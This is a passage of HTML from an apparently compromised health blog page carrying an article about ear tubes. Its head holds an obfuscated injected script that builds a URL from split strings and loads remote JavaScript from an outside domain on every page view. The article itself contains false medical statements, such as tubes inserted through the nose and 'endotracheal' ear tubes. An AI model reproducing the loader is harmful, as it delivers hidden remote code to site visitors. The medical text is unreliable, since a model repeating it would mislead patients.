			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>

<body class="wp-singular post-template-default single single-post postid-1073 single-format-standard custom-background wp-custom-logo wp-theme-pennews group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw sidebar-right penci-single-style-7 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

<div id="page" class="site">
	<div class="site-header-wrapper"><header id="masthead" class="site-header header--s1" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-1080 header-content__container">
	
<div class="site-branding">
	
		<h2><a href="https://healthreviewireland.com/" class="custom-logo-link" rel="home"><img width="300" height="80" src="https://healthreviewireland.com/wp-content/uploads/2022/07/1-11.png" class="custom-logo" alt="health Review Ireland Logo" decoding="async" /></a></h2>
				</div><!-- .site-branding -->	<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-601"><a href="https://healthreviewireland.com/" itemprop="url">Home</a></li>
<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-796"><a href="https://healthreviewireland.com/category/health/" itemprop="url">Health</a></li>
<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://healthreviewireland.com/category/fitness/" itemprop="url">Fitness</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://healthreviewireland.com/category/beauty/" itemprop="url">Beauty</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://healthreviewireland.com/category/lifestyle/" itemprop="url">Lifestyle</a></li>
<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://healthreviewireland.com/write-for-us/" itemprop="url">Write For Us</a></li>
</ul>
</nav><!-- #site-navigation -->
	<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://healthreviewireland.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="#" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="#" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__linkedin" target="_blank" href="#" title="Linkedin" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-linkedin"></i><span class="social_title screen-reader-text">Linkedin</span></span></a>						</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://healthreviewireland.com/" class="custom-logo-link" rel="home"><img width="300" height="80" src="https://healthreviewireland.com/wp-content/uploads/2022/07/1-11.png" class="custom-logo" alt="health Review Ireland Logo" decoding="async" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://healthreviewireland.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
			<div class="penci-container">
	<div class="penci-container__content  penci-con_sb2_sb1 ">
		<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
			<div class="theiaStickySidebar">
			
				<div class="entry-media penci-entry-media penci-entry-media-top ">
					<div class="post-format-meta "><div class="penci-jarallax"><img class="jarallax-img" src="https://healthreviewireland.com/wp-content/uploads/2022/11/240_F_396938738_9HAkiErUcoapUFqjC31CbCFHMfMavLdu.jpg" alt="Image default"></div></div>					<div class="entry-media__content ">
						<div class="entry-header penci-entry-header penci-title-">
							<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://healthreviewireland.com/category/health/">Health</a></span></div><h1 class="entry-title penci-entry-title">How ear tubes work and what benefits they have for patients</h1>
							<div class="entry-meta penci-entry-meta">
								<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://healthreviewireland.com/author/blogadmin/">Leah Alexander</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2022-11-26T06:36:38+00:00">November 26, 2022</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://healthreviewireland.com/how-ear-tubes-work-and-what-benefits-they-have-for-patients/#respond"><i class="la la-comments"></i>0</a></span>							</div><!-- .entry-meta -->
						</div>
					</div>
				</div>
						<div class="penci-content-post noloaddisqus" data-url="https://healthreviewireland.com/how-ear-tubes-work-and-what-benefits-they-have-for-patients/" data-id="1073" data-title="">
				<article id="post-1073" class="penci-single-artcontent post-1073 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-ear-infection tag-ear-tubes-louisville tag-hearing-loss-in-lousville penci-post-item">
					<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="1073" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhealthreviewireland.com%2Fhow-ear-tubes-work-and-what-benefits-they-have-for-patients%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=How%20ear%20tubes%20work%20and%20what%20benefits%20they%20have%20for%20patients%20-%20https://healthreviewireland.com/how-ear-tubes-work-and-what-benefits-they-have-for-patients/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fhealthreviewireland.com%2Fhow-ear-tubes-work-and-what-benefits-they-have-for-patients%2F&#038;media=https%3A%2F%2Fhealthreviewireland.com%2Fwp-content%2Fuploads%2F2022%2F11%2F240_F_396938738_9HAkiErUcoapUFqjC31CbCFHMfMavLdu.jpg&#038;description=How%20ear%20tubes%20work%20and%20what%20benefits%20they%20have%20for%20patients"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fhealthreviewireland.com%2Fhow-ear-tubes-work-and-what-benefits-they-have-for-patients%2F&#038;title=How%20ear%20tubes%20work%20and%20what%20benefits%20they%20have%20for%20patients"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fhealthreviewireland.com%2Fhow-ear-tubes-work-and-what-benefits-they-have-for-patients%2F&#038;name=How%20ear%20tubes%20work%20and%20what%20benefits%20they%20have%20for%20patients"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fhealthreviewireland.com%2Fhow-ear-tubes-work-and-what-benefits-they-have-for-patients%2F&#038;title=How%20ear%20tubes%20work%20and%20what%20benefits%20they%20have%20for%20patients"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fhealthreviewireland.com%2Fhow-ear-tubes-work-and-what-benefits-they-have-for-patients%2F&#038;text=How%20ear%20tubes%20work%20and%20what%20benefits%20they%20have%20for%20patients"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=How%20ear%20tubes%20work%20and%20what%20benefits%20they%20have%20for%20patients&#038;BODY=https://healthreviewireland.com/how-ear-tubes-work-and-what-benefits-they-have-for-patients/"><i class="fa fa-envelope"></i></a></span>
					<div class="penci-entry-content entry-content">
	<div><strong>Introduction</strong></div>
<div></div>
<div>Ear tubes are a common treatment for ear infections and other ear problems. They work by improving the flow of air into the inner ear. This can help to relieve ear pain and improve hearing. Ear tubes are usually safe and easy to use, and there are many benefits to having them. Read on to learn more about these benefits, and why you might want to consider having an ear tube performed on your ear.</div>
<div></div>
<h2><strong>What are the benefits of having an ear tube?</strong></h2>
<div></div>
<div><a href="https://www.entcarecenters.com/ent-services/care-of-the-ears" target="_blank" rel="noopener noreferrer"><strong>Ear tubes louisville </strong></a>are a treatment for ear infections that don&#8217;t respond to antibiotic treatments. Ear tubes are inserted into the ears through the nose and pulled out through the mouth, which removes debris and infection from the ear. Ear tubes may also be used to treat other conditions like chronic otitis media or tinnitus (ringing in the ears). Ear tubes have many benefits for patients, including improved hearing, reduction in irritability, and decreased risk of further ear infections. Additionally, ear tubes often allow patients to resume normal activities more quickly than surgery would.</div>
<div></div>
<div>
<figure class="attachment attachment--preview"><img loading="lazy" decoding="async" src="https://scalenut.s3.us-east-2.amazonaws.com/ba0e738d-66ec-49c5-9a8f-21fbe2ef8fb3.jpg" width="505" height="324" /><figcaption class="attachment__caption">                                             <strong>  Ear tubes louisville</strong></figcaption></figure>
</div>
<div></div>
<h3><strong>How ear tubes work</strong></h3>
<div></div>
<div>If you&#8217;re a patient who is struggling to hear well, ear tubes may be the answer. Ear tubes are inserted into the ear through the external auditory canal (EAC), and are then sealed off with a rubber band or other fixator. This allows the ear to function more normally and helps to improve hearing. Ear tubes have many benefits, including reduced wax build-up, increased hearing, and decreased incidence of ear infections. They are usually recommended for patients who experience significant hearing loss or frequent otitis media (ear infection). If you&#8217;re considering ear tubes, it&#8217;s important to speak to your hearing specialist to find out if they are the right option for you.</div>
<div></div>
<h3><strong>What type of surgery is involved in having ear tubes inserted?</strong></h3>
<div></div>
<div>Ear tubes are inserted into the eardrum to treat otitis media, a condition where fluid accumulates in the ears. The surgery is done under local anesthesia and takes about 20 minutes to complete. Ear tubes function as a way of draining the accumulated fluid from your ear and helps in restoring hearing.</div>
<div></div>
<div></div>
<h3><strong>What are the different types of ear tubes?</strong></h3>
<div></div>
<div>There are three types of ear tubes- open, endotracheal, and tympanostomy. Open ear tubes are inserted into the eardrums through a small incision and left in for a short period of time- typically days. The benefits of open ear tubes include relief from obstruction or pain, a decrease in ear infections, and improved hearing. Endotracheal tube is a type of ear tube that stays inside the eardrum. It&#8217;s usually inserted through a larger incision in the side of the head and can be left in for an extended period of time- weeks, months, or even years. The benefits of endotracheal tube include relief from obstruction or pain, a decrease in ear infections, and improved hearing. Tympanostomy tube is the most common type of ear tube and is inserted through a small hole in the eardrum directly into the middle ear. It&#8217;s usually left in for an extended period of time- weeks, months, or even years. The benefits of tympanostomy tube include relief from otitis media (ear infection), decreased need for antibiotics, and improved hearing.</div>
<div></div>
<div>
<figure class="attachment attachment--preview"><img loading="lazy" decoding="async" src="https://scalenut.s3.us-east-2.amazonaws.com/9b0ac4b8-7a88-425c-95b9-064fec91f975.jpg" width="533" height="355" /><figcaption class="attachment__caption">                                                        <strong>Ear tubes louisville</strong></figcaption></figure>
</div>
<div></div>
<h4><strong>Conclusion</strong></h4>
<div></div>
<div>Ear tubes are a common treatment for ear infections and other ear problems. They work by improving the flow of air into the inner ear, which can help to improve hearing and relieve pressure. If you are considering ear tubes for yourself or a loved one, make sure to read our blog to learn all about the benefits of <a href="https://www.entcarecenters.com/ent-services/care-of-the-ears" target="_blank" rel="noopener noreferrer"><strong>ear tubes louisville</strong></a>. We hope that this article has given you all the information you need to make an informed decision. Thank you for reading!</div>
</div><!-- .entry-content -->					<footer class="penci-entry-footer">
						<div class="penci-source-via-tags-wrap"><span class="tags-links penci-tags-links"><a href="https://healthreviewireland.com/tag/ear-infection/" rel="tag">ear infection</a><a href="https://healthreviewireland.com/tag/ear-tubes-louisville/" rel="tag">Ear tubes louisville</a><a href="https://healthreviewireland.com/tag/hearing-loss-in-lousville/" rel="tag">hearing loss in lousville</a></span></div><span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="1073" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhealthreviewireland.com%2Fhow-ear-tubes-work-and-what-benefits-they-have-for-patients%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=How%20ear%20tubes%20work%20and%20what%20benefits%20they%20have%20for%20patients%20-%20https://healthreviewireland.com/how-ear-tubes-work-and-what-benefits-they-have-for-patients/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fhealthreviewireland.com%2Fhow-ear-tubes-work-and-what-benefits-they-have-for-patients%2F&#038;media=https%3A%2F%2Fhealthreviewireland.com%2Fwp-content%2Fuploads%2F2022%2F11%2F240_F_396938738_9HAkiErUcoapUFqjC31CbCFHMfMavLdu.jpg&#038;description=How%20ear%20tubes%20work%20and%20what%20benefits%20they%20have%20for%20patients"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fhealthreviewireland.com%2Fhow-ear-tubes-work-and-what-benefits-they-have-for-patients%2F&#038;title=How%20ear%20tubes%20work%20and%20what%20benefits%20they%20have%20for%20patients"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fhealthreviewireland.com%2Fhow-ear-tubes-work-and-what-benefits-they-have-for-patients%2F&#038;name=How%20ear%20tubes%20work%20and%20what%20benefits%20they%20have%20for%20patients"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fhealthreviewireland.com%2Fhow-ear-tubes-work-and-what-benefits-they-have-for-patients%2F&#038;title=How%20ear%20tubes%20work%20and%20what%20benefits%20they%20have%20for%20patients"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fhealthreviewireland.com%2Fhow-ear-tubes-work-and-what-benefits-they-have-for-patients%2F&#038;text=How%20ear%20tubes%20work%20and%20what%20benefits%20they%20have%20for%20patients"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=How%20ear%20tubes%20work%20and%20what%20benefits%20they%20have%20for%20patients&#038;BODY=https://healthreviewireland.com/how-ear-tubes-work-and-what-benefits-they-have-for-patients/"><i class="fa fa-envelope"></i></a></span>					</footer><!-- .entry-footer -->
				</article>
					<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>previous post</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://healthreviewireland.com/what-is-a-life-coach/">What Is A Life Coach?</a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>next post<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://healthreviewireland.com/the-different-types-of-full-body-back-braces-and-what-they-are-used-for/">The Different Types of Full-Body Back Braces and What They Are Used For</a></h5>
						</div>
					</div>
							</div>
			</div>
<div class="penci-post-author penci_media_object">
	<div class="author-img penci_mobj__img">
		<img alt='' src='https://secure.gravatar.com/avatar/439936dcfa54aa44c40ddebf91a593277627cd5c89a18e416435d2f384cb223d?s=100&#038;d=mm&#038;r=g' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' />	</div>
	<div class="penci-author-content penci_mobj__body">
		<h5><a href="https://healthreviewireland.com/author/blogadmin/" title="Posts by Leah Alexander" rel="author">Leah Alexander</a></h5>
		<div class="author-description">
				</div>
		<div class="author-socials">
							<a target="_blank" rel="noopener" class="author-social" href="https://healthreviewireland.com"><i class="fa fa-globe"></i></a>
																										</div>
	</div>
</div><div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-1045 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-rick-simpson-oil penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://healthreviewireland.com/wp-content/uploads/2022/11/Rick-Simpson-Oils.jpeg" href="https://healthreviewireland.com/rick-simpson-oil-cancer-drug/"></a><h4 class="entry-title"><a href="https://healthreviewireland.com/rick-simpson-oil-cancer-drug/">Rick Simpson Oil &#8211; Cancer Drug</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://healthreviewireland.com/author/blogadmin/">Leah Alexander</a></span><time class="entry-date published" datetime="2022-11-22T07:09:18+00:00">November 22, 2022</time><time class="updated" datetime="2022-11-23T12:48:34+00:00">November 23, 2022</time></div></div><div  class="item-related penci-imgtype-landscape post-2317 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-all-on-4-dental-implants penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://healthreviewireland.com/wp-content/uploads/2024/01/Screenshot-2024-01-24-151712-480x320.png" href="https://healthreviewireland.com/revolutionizing-smiles-the-power-of-all-on-4-dental-implants/"></a><h4 class="entry-title"><a href="https://healthreviewireland.com/revolutionizing-smiles-the-power-of-all-on-4-dental-implants/">Revolutionizing Smiles: The Power of All-On-4 Dental Implants</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://healthreviewireland.com/author/blogadmin/">Leah Alexander</a></span><time class="entry-date published updated" datetime="2024-01-25T04:37:26+00:00">January 25, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-1845 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-psyllium-fiber-supplement tag-psyllium-husk penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://healthreviewireland.com/wp-content/uploads/2023/07/Colon-Cleanser-For-Detox-Jang-Dabium02-1024x1024-1-480x320.jpg" href="https://healthreviewireland.com/psyllium-husk/"></a><h4 class="entry-title"><a href="https://healthreviewireland.com/psyllium-husk/">Psyllium Husk: A Holistic Approach to Digestive Wellness</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://healthreviewireland.com/author/blogadmin/">Leah Alexander</a></span><time class="entry-date published" datetime="2023-07-08T07:17:50+00:00">July 8, 2023</time><time class="updated" datetime="2023-07-08T07:19:05+00:00">July 8, 2023</time></div></div></div></div>			</div>
						</div>
		</div>
				
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="search-1" class="widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_search"><form method="get" class="search-form" action="https://healthreviewireland.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter keyword..." value="" name="s">
	</label>
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
		<span class="screen-reader-text">Search</span>
	</button>
</form>
</div>
		<div id="recent-posts-2" class="widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_recent_entries">
		<div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Recent Posts</span></h4></div>
		<ul>
											<li>
					<a href="https://healthreviewireland.com/treatment-centers-for-depression-that-truly-support-healing/">Treatment Centers for Depression That Truly Support Healing</a>
									</li>
											<li>
					<a href="https://healthreviewireland.com/adhd-in-adults-treatment-that-brings-real-stability/">ADHD in Adults Treatment That Brings Real Stability</a>
									</li>
											<li>
					<a href="https://healthreviewireland.com/physical-medicine-for-natural-healing-and-pain-relief/">Physical Medicine for Natural Healing and Pain Relief</a>
									</li>
											<li>
					<a href="https://healthreviewireland.com/5-ways-to-wellbeing-are-shaping-health-conversations-nationwide/">5 Ways to Wellbeing Are Shaping Health Conversations Nationwide</a>
									</li>
											<li>
					<a href="https://healthreviewireland.com/health-wellness-takes-center-stage-in-everyday-american-life/">Health Wellness Takes Center Stage in Everyday American Life</a>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
	</div>

</div>

		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for  Health Review "/>
		<meta itemprop="description" content=""/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content=" Health Review "/>
								<div class="footer__bottom style-2">
								<div class="footer__bottom_container footer__sidebars-inner penci-container-1080">
					<div class="row">
													<div class="footer__bottom-item footer__logo penci-col-3">
								<a href="https://healthreviewireland.com/" class="custom-logo-link" rel="home"><img width="300" height="80" src="https://healthreviewireland.com/wp-content/uploads/2022/07/1-11.png" class="custom-logo" alt="health Review Ireland Logo" decoding="async" loading="lazy" /></a>							</div>
																			<div class="footer__bottom-item penci-footer-text-wrap penci-col-6">
								<div class="block-title"><span>About US</span></div>

								<span class="penci-footer-text-content">Healthreviewireland is your home when it comes to informative blog posts associated with health and wellness. We are living in an era where we are trapped in a cycle of busyness. Sometimes we forget to pay attention to the most important aspect of our lives: our health. Health is wealth, goes a common saying. If we fail to take care of our health, the consequences will be dire.
<br><br>
We help individuals identify health and wellness issues and suggest working solutions for them to lead an optimal life. You can check under different categories to find amazingly informative posts.
<br><br>
You may contact us at info@healthreviewireland.com for more assistance with these posts</span>
							</div>
																			<div class="footer__bottom-item footer__social-media penci-col-3">
								<div class="block-title"><span>Follow us</span></div>
								<a class="social-media-item socail_media__facebook" target="_blank" href="#" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="#" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__linkedin" target="_blank" href="#" title="Linkedin" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-linkedin"></i><span class="social_title screen-reader-text">Linkedin</span></span></a>							</div>
											</div>
				</div>
			</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-1080 penci_bottom-sub penci_has_copyright penci_has_menu">
			<div class="site-info">
				© 2022 - healthreviewireland.com. All Reserved Rights.			</div><!-- .site-info -->
			<div class="sub-footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-828"><a rel="privacy-policy" href="https://healthreviewireland.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://healthreviewireland.com/about-us/">About Us</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://healthreviewireland.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370"><a href="https://news.google.com/publications/CAAqBwgKMP-xvgswjM3VAw">Google News</a></li>
</ul></div>		</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://healthreviewireland.com/" class="custom-logo-link" rel="home"><img width="300" height="80" src="https://healthreviewireland.com/wp-content/uploads/2022/07/1-11.png" class="custom-logo" alt="health Review Ireland Logo" decoding="async" loading="lazy" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="#" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="#" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__linkedin" target="_blank" href="#" title="Linkedin" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-linkedin"></i><span class="social_title screen-reader-text">Linkedin</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-601"><a href="https://healthreviewireland.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-796"><a href="https://healthreviewireland.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://healthreviewireland.com/category/fitness/">Fitness</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://healthreviewireland.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://healthreviewireland.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://healthreviewireland.com/write-for-us/">Write For Us</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pennews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script><script type="module"  src="https://healthreviewireland.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://healthreviewireland.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://healthreviewireland.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
